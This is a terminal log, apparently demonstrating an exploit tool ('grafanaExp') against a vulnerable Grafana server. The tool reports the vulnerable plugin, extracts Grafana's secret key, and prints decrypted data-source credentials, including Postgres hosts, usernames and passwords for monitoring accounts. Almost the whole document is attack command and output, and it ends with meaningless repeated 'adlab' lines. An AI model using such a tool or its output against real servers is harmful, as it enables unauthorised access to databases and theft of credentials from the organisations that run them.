 adlab@AD钙奶:/mnt/c/Users/admin/Desktop$ ./grafanaExp exp -u
2021/12/10 10:02:20 Target vulnerable has plugin [alertlist]
2021/12/10 10:02:20 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2021/12/10 10:02:21 There is [0] records in db.
2021/12/10 10:02:21 type:[postgres] name:[pg-test-1.test] url:[172.21.0.3:5432] user:[dbuser_monitor] password[DBUser
.MonitorXXX] database:[test] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-test-3.test] url:[172.21.0.16:5432] user:[dbuser_monitor] password[DBUser
.MonitorXXX] database:[test] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-test-2.test] url:[172.21.0.4:5432] user:[dbuser_monitor] password[DBUser
.MonitorXXX] database:[test] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-meta-1.meta] url:[172.21.0.11:5432] user:[dbuser_monitor] password[DBUser
.MonitorXXX] database:[meta] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-meta-1.grafana] url:[172.21.0.11:5432] user:[dbuser_monitor] p
assword[DBUser.MonitorXXX] database:[grafana] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[pg-meta-1.prometheus] url:[172.21.0.11:5432] user:[dbuser_monitor] p
assword[DBUser.MonitorXXX] database:[prometheus] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[prometheus] name:[Prometheus] url:[http://127.0.0.1:9090] user:[] password[] d
atabase:[] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[prometheus] name:[Prometheus-PgSQL] url:[http://127.0.0.1:9090] user:[] password[] d
atabase:[] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[postgres] name:[Meta] url:[127.0.0.1:5432] user:[dbuser_view] password[DBUser.Viewer
] database:[meta] basic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 type:[loki] name:[Loki] url:[http://127.0.0.1:3100] user:[] password[] database:[] b
asic_auth_user:[] basic_auth_password:[]
2021/12/10 10:02:21 All Done, have nice day!
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab